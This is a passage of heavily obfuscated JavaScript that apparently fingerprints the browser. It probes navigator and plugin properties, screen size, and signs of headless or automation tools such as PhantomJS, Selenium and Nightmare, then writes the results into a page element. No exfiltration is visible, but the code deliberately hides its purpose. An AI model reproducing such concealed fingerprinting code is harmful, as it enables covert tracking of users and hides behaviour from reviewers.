'\x2a\x76\x51\x34')](_0x805bd6[_0x0d37('0xc0', '\x46\x30\x57\x6c')](_0x27d5a9),0x0)){_0x805bd6[_0x0d37('0xd8', '\x5b\x41\x6d\x76')](_0x27d5a9);}continue;}break;}}continue;case'\x32':for(var _0x31beda=0x0;_0x2af71c[_0x0d37('0xd9', '\x50\x53\x35\x46')](_0x31beda,_0x805bd6[_0x0d37('0xda', '\x76\x4e\x74\x32')]);_0x31beda++){_0x21a7c7[_0x21a7c7[_0x0d37('0x95', '\x40\x77\x58\x69')]]=_0x2af71c[_0x0d37('0xdb', '\x32\x44\x4f\x4f')](_0x3c6194,_0x2af71c[_0x0d37('0xdc', '\x28\x44\x6c\x7a')](_0x0d37('0xdd', '\x63\x4c\x51\x34'),_0x805bd6[_0x31beda]));}continue;case'\x33':try{var _0xd66d19=_0x536300[_0x0d37('0xd5', '\x44\x64\x75\x4c')][_0x0d37('0xde', '\x5b\x41\x6d\x76')];if(_0x2af71c[_0x0d37('0xdf', '\x2a\x24\x43\x6f')](_0xd66d19,0x0)||_0x2af71c[_0x0d37('0xe0', '\x66\x37\x6e\x6d')](_0xd66d19,null)){_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xe1', '\x2a\x24\x43\x6f')](_0x3c6194,_0x0d37('0xe2', '\x33\x77\x58\x31'));break;}}catch(_0x22cb43){_0x21a7c7[_0x21a7c7[_0x0d37('0xc5', '\x42\x6c\x40\x38')]]=_0x2af71c[_0x0d37('0xe3', '\x53\x73\x65\x43')](_0x3c6194,_0x0d37('0xe4', '\x32\x44\x4f\x4f'));break;}continue;case'\x34':var _0x805bd6=[];continue;}break;}}catch(_0x4a1396){_0x21a7c7[_0x21a7c7[_0x0d37('0xe5', '\x40\x49\x71\x6e')]]=_0x2af71c[_0x0d37('0xe6', '\x50\x53\x35\x46')](_0x3c6194,_0x2af71c[_0x0d37('0xe7', '\x49\x44\x5e\x75')](_0x0d37('0xe8', '\x42\x6c\x40\x38'),_0x4a1396));}break;case _0x0d37('0xe9', '\x72\x76\x5d\x55'):if(_0x2af71c[_0x0d37('0xea', '\x41\x57\x5d\x70')](_0x2717f0,_0x0d37('0xeb', '\x45\x68\x24\x4c'))){try{var _0x3677d3='';var _0x4ad12c=navigator[_0x0d37('0xec', '\x46\x6f\x54\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0d37('0xed', '\x40\x77\x58\x69')](_0x4ad12c)){_0x3677d3=_0x0d37('0xee', '\x5b\x6f\x4f\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0d37('0xef', '\x66\x37\x6e\x6d')](_0x4ad12c)){_0x3677d3=_0x0d37('0xf0', '\x23\x51\x6a\x6b');}else{_0x3677d3=_0x0d37('0xf1', '\x2a\x4e\x61\x6d');}_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xf2', '\x50\x5e\x40\x6b')](_0x3c6194,_0x2af71c[_0x0d37('0xf3', '\x46\x6f\x54\x26')](_0x2af71c[_0x0d37('0xf4', '\x7a\x63\x6e\x24')](_0x2717f0,'\x3d'),_0x3677d3));}catch(_0x1d1714){_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xf5', '\x40\x77\x58\x69')](_0x3c6194,_0x2af71c[_0x0d37('0xf6', '\x40\x61\x4e\x6e')](_0x2af71c[_0x0d37('0xf7', '\x63\x4c\x51\x34')](_0x2717f0,_0x0d37('0xf8', '\x23\x51\x6a\x6b')),_0x1d1714[_0x0d37('0xf9', '\x49\x44\x5e\x75')]()));}}break;}_0x2af71c[_0x0d37('0xfa', '\x72\x76\x5d\x55')](_0x1f587a);}continue;case'\x34':var _0x21a7c7=new Array();continue;case'\x35':for(var _0x25e39f=0x0;_0x2af71c[_0x0d37('0xfb', '\x5b\x41\x6d\x76')](_0x25e39f,0x6);_0x25e39f++){_0x558a8a+=_0x592c2e[_0x25e39f];}continue;case'\x36':var _0x158da2='';continue;case'\x37':var _0x592c2e=_0x0d37('0xfc', '\x5b\x41\x6d\x76');continue;case'\x38':var _0x558a8a='';continue;}break;}}var _0x43f794=[[_0x0d37('0xfd', '\x5b\x41\x6d\x76'),_0x0d37('0xfe', '\x76\x4e\x74\x32'),function(){return navigator;}],[_0x0d37('0xff', '\x35\x5e\x77\x64'),_0x0d37('0x100', '\x31\x54\x62\x64'),function(){return navigator[_0x0d37('0x101', '\x31\x6e\x71\x67')];}],[_0x0d37('0x102', '\x40\x49\x71\x6e'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x104', '\x49\x44\x5e\x75')];}],[_0x0d37('0x105', '\x61\x72\x46\x37'),_0x0d37('0x106', '\x28\x42\x56\x29'),function(){return _0x5b8d49[_0x0d37('0x107', '\x26\x40\x64\x49')](navigator[_0x0d37('0x108', '\x23\x51\x6a\x6b')][_0x0d37('0x47', '\x4e\x29\x66\x6e')],0x0);}],[_0x0d37('0x109', '\x44\x64\x75\x4c'),_0x0d37('0x10a', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x10b', '\x79\x42\x70\x55')];}],[_0x0d37('0x10c', '\x33\x77\x58\x31'),_0x0d37('0x10d', '\x44\x64\x75\x4c'),function(){return navigator[_0x0d37('0x10e', '\x32\x52\x5e\x73')];}],[_0x0d37('0x10f', '\x6b\x5e\x2a\x5b'),_0x0d37('0x110', '\x61\x72\x46\x37'),function(){}],[_0x0d37('0x111', '\x44\x64\x75\x4c'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x3ac9c0=ActiveXObject;return _0x3ac9c0;}],[_0x0d37('0x113', '\x79\x4f\x49\x62'),_0x0d37('0x114', '\x31\x54\x62\x64'),function(){var _0x2d5fa0=webkitURL;return _0x2d5fa0;}],[_0x0d37('0x115', '\x41\x5a\x24\x49'),_0x0d37('0x116', '\x7a\x63\x6e\x24'),function(){var _0x44dc33=_phantom;return _0x44dc33;}],[_0x0d37('0x117', '\x41\x5a\x24\x49'),_0x0d37('0x118', '\x5b\x41\x6d\x76'),function(){var _0x21838b=callPhantom;return _0x21838b;}],[_0x0d37('0x119', '\x2a\x24\x43\x6f'),_0x0d37('0x11a', '\x46\x30\x57\x6c'),function(){var _0x472337=chrome;return _0x472337;}],[_0x0d37('0x11b', '\x6e\x42\x79\x32'),_0x0d37('0x11c', '\x41\x57\x5d\x70'),function(){var _0x548092=yandex;return _0x548092;}],[_0x0d37('0x11d', '\x40\x49\x71\x6e'),_0x0d37('0x11e', '\x50\x53\x35\x46'),function(){var _0x5d2aaf=opera;return _0x5d2aaf;}],[_0x0d37('0x11f', '\x5b\x6f\x4f\x37'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){var _0x1bf37b=opr;return _0x1bf37b;}],[_0x0d37('0x121', '\x72\x69\x70\x41'),_0x0d37('0x122', '\x61\x72\x46\x37'),function(){var _0x50d356=safari;return _0x50d356;}],[_0x0d37('0x123', '\x2a\x76\x51\x34'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x2be83a=awesomium;return _0x2be83a;}],[_0x0d37('0x124', '\x46\x6f\x54\x26'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0x462b43=puffinDevice;return _0x462b43;}],[_0x0d37('0x126', '\x32\x44\x4f\x4f'),_0x0d37('0x127', '\x28\x53\x73\x46'),function(){var _0x3a3448=__nightmare;return _0x3a3448;}],[_0x0d37('0x128', '\x31\x79\x70\x61'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){var _0x1a5589=domAutomation;return _0x1a5589;}],[_0x0d37('0x129', '\x72\x76\x5d\x55'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x4bbfb7=domAutomationController;return _0x4bbfb7;}],[_0x0d37('0x12a', '\x4a\x6f\x29\x55'),_0x0d37('0x11a', '\x46\x30\x57\x6c'),function(){var _0x28f6fb=_Selenium_IDE_Recorder;return _0x28f6fb;}],[_0x0d37('0x12b', '\x4a\x6f\x29\x55'),_0x0d37('0x12c', '\x4a\x6f\x29\x55'),function(){return document[_0x0d37('0x12d', '\x45\x68\x24\x4c')];}],[_0x0d37('0x12e', '\x72\x69\x70\x41'),_0x0d37('0x12f', '\x23\x51\x6a\x6b'),function(){return document[_0x0d37('0x130', '\x49\x44\x5e\x75')];}],[_0x0d37('0x131', '\x46\x6f\x54\x26'),_0x0d37('0x132', '\x71\x43\x4f\x24'),function(){return process[_0x0d37('0x133', '\x63\x4c\x51\x34')];}],[_0x0d37('0x134', '\x63\x4c\x51\x34'),_0x0d37('0x135', '\x32\x52\x5e\x73'),function(){return global[_0x0d37('0x136', '\x79\x42\x70\x55')];}],[_0x0d37('0x137', '\x31\x6e\x71\x67'),_0x0d37('0x138', '\x66\x37\x6e\x6d'),function(){return global[_0x0d37('0x139', '\x63\x4c\x51\x34')];}],[_0x0d37('0x13a', '\x6b\x5e\x2a\x5b'),_0x0d37('0x13b', '\x28\x44\x6c\x7a'),function(){return WebAssembly;}],[_0x0d37('0x13c', '\x28\x44\x6c\x7a'),_0x0d37('0x13d', '\x64\x52\x32\x43'),function(){return _0x5b8d49[_0x0d37('0x13e', '\x45\x68\x24\x4c')](require,'\x66\x73');}],[_0x0d37('0x13f', '\x32\x44\x4f\x4f'),_0x0d37('0xa5', '\x6e\x42\x79\x32'),function(){return _0x5b8d49[_0x0d37('0x140', '\x76\x4e\x74\x32')](globalThis,global);}],[_0x0d37('0x141', '\x72\x76\x5d\x55'),_0x0d37('0x142', '\x4a\x6f\x29\x55'),function(){return window[_0x0d37('0x143', '\x32\x52\x5e\x73')]();}],[_0x0d37('0x144', '\x64\x52\x32\x43'),_0x0d37('0x145', '\x42\x6c\x40\x38'),function(){return navigator[_0x0d37('0x146', '\x40\x49\x71\x6e')];}],[_0x0d37('0x147', '\x7a\x63\x6e\x24'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x148', '\x46\x30\x57\x6c')];}],[_0x0d37('0x149', '\x7a\x63\x6e\x24'),_0x0d37('0x14a', '\x49\x44\x5e\x75'),function(){return navigator[_0x0d37('0x14b', '\x72\x69\x70\x41')];}],[_0x0d37('0x14c', '\x2a\x24\x43\x6f'),_0x0d37('0x14d', '\x46\x6f\x54\x26'),function(){return _0x5b8d49[_0x0d37('0x14e', '\x7a\x63\x6e\x24')](navigator[_0x0d37('0x14f', '\x45\x68\x24\x4c')],'\x43');}],[_0x0d37('0x150', '\x53\x73\x65\x43'),_0x0d37('0x151', '\x42\x6c\x40\x38'),function(){window[_0x0d37('0x152', '\x31\x6e\x71\x67')]=Object[_0x0d37('0x153', '\x66\x37\x6e\x6d')](window);return window[_0x0d37('0x154', '\x6e\x42\x79\x32')][_0x0d37('0xd', '\x5a\x45\x72\x40')];}],[_0x0d37('0x155', '\x28\x44\x6c\x7a'),_0x0d37('0x156', '\x50\x5e\x40\x6b'),function(){return _0x5b8d49[_0x0d37('0x157', '\x23\x51\x6a\x6b')](window[_0x0d37('0x158', '\x50\x53\x35\x46')],0x0);}],[_0x0d37('0x159', '\x71\x43\x4f\x24'),_0x0d37('0x15a', '\x26\x40\x64\x49'),function(){return _0x5b8d49[_0x0d37('0x15b', '\x31\x54\x62\x64')](window[_0x0d37('0x15c', '\x51\x53\x6d\x25')],0x0);}],[_0x0d37('0x15d', '\x71\x43\x4f\x24'),_0x0d37('0x15e', '\x45\x68\x24\x4c'),function(){return window[_0x0d37('0x15f', '\x4e\x29\x66\x6e')];}],[_0x0d37('0x160', '\x6e\x42\x79\x32'),_0x0d37('0x161', '\x5b\x41\x6d\x76'),function(){return window[_0x0d37('0x162', '\x5b\x6f\x4f\x37')][_0x0d37('0x163', '\x4a\x6f\x29\x55')]();}],[_0x0d37('0x164', '\x53\x73\x65\x43'),_0x0d37('0x165', '\x28\x53\x73\x46'),function(){return _0x5b8d49[_0x0d37('0x166', '\x71\x43\x4f\x24')](Boolean,_0x5b8d49[_0x0d37('0x167', '\x46\x6f\x54\x26')](typeof process,_0x0d37('0xa8', '\x44\x64\x75\x4c'))&&process[_0x0d37('0x168', '\x2a\x24\x43\x6f')]&&process[_0x0d37('0x169', '\x32\x52\x5e\x73')][_0x0d37('0x16a', '\x46\x30\x57\x6c')]);}],[_0x0d37('0x16b', '\x26\x40\x64\x49'),_0x0d37('0x16c', '\x33\x77\x58\x31'),function(){return document[_0x0d37('0x16d', '\x40\x77\x58\x69')];}],[_0x0d37('0x16e', '\x5a\x45\x72\x40'),_0x0d37('0x16f', '\x28\x44\x6c\x7a'),function(){return eval[_0x0d37('0x170', '\x7a\x63\x6e\x24')]()[_0x0d37('0x171', '\x40\x61\x4e\x6e')];}],[_0x0d37('0x172', '\x51\x53\x6d\x25'),_0x0d37('0x173', '\x32\x44\x4f\x4f'),function(){return navigator[_0x0d37('0x174', '\x79\x4f\x49\x62')][_0x0d37('0x175', '\x2a\x4e\x61\x6d')];}],[_0x0d37('0x176', '\x49\x44\x5e\x75'),_0x0d37('0x177', '\x46\x30\x57\x6c'),function(){return deviceType;}],[_0x0d37('0x178', '\x5a\x45\x72\x40'),_0x0d37('0x179', '\x72\x69\x70\x41'),function(){return screen[_0x0d37('0x17a', '\x42\x6c\x40\x38')];}],[_0x0d37('0x17b', '\x25\x6c\x43\x76'),_0x0d37('0x161', '\x5b\x41\x6d\x76'),function(){return screen[_0x0d37('0x17c', '\x45\x68\x24\x4c')];}],[_0x0d37('0x17d', '\x35\x5e\x77\x64'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0xbf0d7f=eoapi;return _0xbf0d7f;}],[_0x0d37('0x17e', '\x7a\x63\x6e\x24'),_0x0d37('0x17f', '\x6e\x42\x79\x32'),function(){var _0x19350a=eoapi_VerifyThis;return _0x19350a;}],[_0x0d37('0x180', '\x45\x68\x24\x4c'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0x3a09f7=eoapi_extInvoke;return _0x3a09f7;}],[_0x0d37('0x181', '\x2a\x76\x51\x34'),_0x0d37('0x182', '\x26\x40\x64\x49'),function(){var _0x1fe267=eoWebBrowserDispatcher;return _0x1fe267;}],[_0x0d37('0x183', '\x28\x44\x6c\x7a'),_0x0d37('0x145', '\x42\x6c\x40\x38'),function(){return window[_0x0d37('0x184', '\x76\x4e\x74\x32')];}],[_0x0d37('0x185', '\x66\x37\x6e\x6d'),_0x0d37('0x186', '\x6b\x5e\x2a\x5b'),function(){return _0x5b8d49[_0x0d37('0x187', '\x28\x44\x6c\x7a')](navigator[_0x0d37('0x188', '\x44\x64\x75\x4c')][_0x0d37('0x51', '\x61\x72\x46\x37')],0x2);}],[_0x0d37('0x189', '\x32\x44\x4f\x4f'),_0x0d37('0x18a', '\x32\x52\x5e\x73'),function(){return _0x5b8d49[_0x0d37('0x18b', '\x5a\x45\x72\x40')](navigator[_0x0d37('0x18c', '\x46\x30\x57\x6c')][_0x0d37('0x18d', '\x72\x76\x5d\x55')],0x2);}],[_0x0d37('0x18e', '\x7a\x63\x6e\x24'),_0x0d37('0x18f', '\x6b\x5e\x2a\x5b'),function(){return window[_0x0d37('0x190', '\x5a\x45\x72\x40')];}],[_0x0d37('0x191', '\x66\x37\x6e\x6d'),_0x0d37('0x192', '\x72\x76\x5d\x55'),function(){return navigator[_0x0d37('0x193', '\x53\x73\x65\x43')][_0x0d37('0x194', '\x4e\x29\x66\x6e')][0x0][_0x0d37('0x195', '\x72\x76\x5d\x55')];}],[_0x0d37('0x196', '\x40\x49\x71\x6e'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x197', '\x28\x42\x56\x29')][_0x0d37('0x198', '\x41\x57\x5d\x70')][0x1][_0x0d37('0x199', '\x50\x5e\x40\x6b')];}],[_0x0d37('0x19a', '\x79\x42\x70\x55'),_0x0d37('0x10a', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x19b', '\x23\x51\x6a\x6b')][_0x0d37('0x19c', '\x32\x52\x5e\x73')][0x2][_0x0d37('0x19d', '\x2a\x4e\x61\x6d')];}],[_0x0d37('0x19e', '\x50\x53\x35\x46'),_0x0d37('0x122', '\x61\x72\x46\x37'),function(){return navigator[_0x0d37('0x19f', '\x40\x49\x71\x6e')][_0x0d37('0x1a0', '\x31\x54\x62\x64')];}],[_0x0d37('0x1a1', '\x31\x54\x62\x64'),_0x0d37('0x13d', '\x64\x52\x32\x43'),function(){return navigator[_0x0d37('0x1a2', '\x45\x68\x24\x4c')];}],[_0x0d37('0x1a3', '\x6b\x5e\x2a\x5b'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x1a4', '\x31\x79\x70\x61')][_0x0d37('0x1a5', '\x31\x79\x70\x61')];}],[_0x0d37('0x1a6', '\x31\x54\x62\x64'),_0x0d37('0x1a7', '\x40\x49\x71\x6e'),function(){return navigator[_0x0d37('0x1a8', '\x4e\x29\x66\x6e')][_0x0d37('0x1a9', '\x40\x49\x71\x6e')];}]];try{var _0x50ccf9=_0x0d37('0x1aa', '\x40\x49\x71\x6e')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x1246f1=0x0;while(!![]){switch(_0x50ccf9[_0x1246f1++]){case'\x30':var _0x373dce=_0xeddb2;continue;case'\x31':var _0xeddb2=_0x0d37('0x1ab', '\x28\x53\x73\x46');continue;case'\x32':_0x5085fd[_0x0d37('0x1ac', '\x41\x5a\x24\x49')](_0x0d37('0x1ad', '\x41\x5a\x24\x49'))[_0x0d37('0x1ae', '\x28\x42\x56\x29')]=_0x5b8d49[_0x0d37('0x1af', '\x33\x77\x58\x31')](_0x0d37('0x1b0', '\x28\x42\x56\x29'),_0x2a2dcf[_0x0d37('0x1b1', '\x64\x52\x32\x43')][_0x0d37('0x1b2', '\x23\x51\x6a\x6b')]());continue;case'\x33':if(_0x4171b8){try{_0x28923c[_0x0d37('0x1b3', '\x31\x6e\x71\x67')]=_0x5b8d49[_0x0d37('0x1b4', '\x5b\x6f\x4f\x37')](_0x244f43,_0x4171b8);}catch(_0x58616c){}}continue;case'\x34':var _0x2f7ad7=_0x0d37('0x1b5', '\x50\x5e\x40\x6b');continue;case'\x35':_0x5b8d49[_0x0d37('0x1b6', '\x33\x77\x58\x31')](_0x1f587a);continue;case'\x36':_0x5614c7(_0x5b8d49[_0x0d37('0x1b7', '\x76\x4e\x74\x32')](_0x32a09d,_0x43f794));continue;case'\x37':if(_0x3a7df5){_0x43f794[_0x0d37('0x1b8', '\x51\x53\x6d\x25')]([_0x3a7df5,_0x0d37('0x16f', '\x28\x44\x6c\x7a')]);_0x5b8d49[_0x0d37('0x1b9', '\x31\x54\x62\x64')](_0x5614c7,_0x5b8d49[_0x0d37('0x1ba', '\x31\x54\x62\x64')](_0x32a09d,_0x43f794));}continue;case'\x38':if(!_0x2a2dcf[_0x0d37('0x1bb', '\x72\x76\x5d\x55')])_0x2a2dcf[_0x0d37('0x1bc', '\x71\x43\x4f\x24')]=_0x14c453;continue;case'\x39':var _0x16cc67=_0x5b8d49[_0x0d37('0x1bd', '\x2a\x4e\x61\x6d')](_0xeddb2[_0x0d37('0x171', '\x40\x61\x4e\x6e')],0x2);continue;case'\x31\x30':while(--_0x16cc67){_0x373dce=_0x5b8d49[_0x0d37('0x1be', '\x42\x6c\x40\x38')](_0x373dce[_0x0d37('0x1bf', '\x53\x73\x65\x43')](0x1),_0x373dce[0x0]);}continue;case'\x31\x31':_0x43f794[_0x0d37('0x1c0', '\x61\x72\x46\x37')]([_0x5b8d49[_0x0d37('0x1c1', '\x64\x52\x32\x43')](_0x5b8d49[_0x0d37('0x1c2', '\x4e\x29\x66\x6e')](_0x5b8d49[_0x0d37('0x1c3', '\x79\x4f\x49\x62')]('\x27',_0x2f7ad7),'\x27'),_0x0d37('0x1c4', '\x31\x79\x70\x61')),_0x0d37('0x179', '\x72\x69\x70\x41'),function(){return _0x2f7ad7[_0x0d37('0x1c5', '\x37\x37\x5a\x46')]();}]);continue;case'\x31\x32':var _0x3466da=0x4;continue;case'\x31\x33':while(--_0x3466da){_0xeddb2=_0x5b8d49[_0x0d37('0x1c6', '\x66\x37\x6e\x6d')](_0xeddb2[_0x0d37('0x1c7', '\x7a\x63\x6e\x24')](0x1),_0xeddb2[0x0]);}continue;}break;}}catch(_0x12eaa3){_0x5085fd[_0x0d37('0x1c8', '\x46\x30\x57\x6c')](_0x0d37('0x1c9', '\x79\x42\x70\x55'))[_0x0d37('0x1ca', '\x71\x43\x4f\x24')]=_0x5b8d49[_0x0d37('0x1cb', '\x49\x44\x5e\x75')](_0x0d37('0x1cc', '\x2a\x4e\x61\x6d'),_0x2a2dcf[_0x0d37('0x1cd', '\x5b\x41\x6d\x76')](_0x12eaa3[_0x0d37('0x1ce', '\x2a\x76\x51\x34')]));}finally{if(_0x4171b8)_0x28923c[_0x0d37('0x1cf', '\x72\x76\x5d\x55')]=_0x4171b8;}}());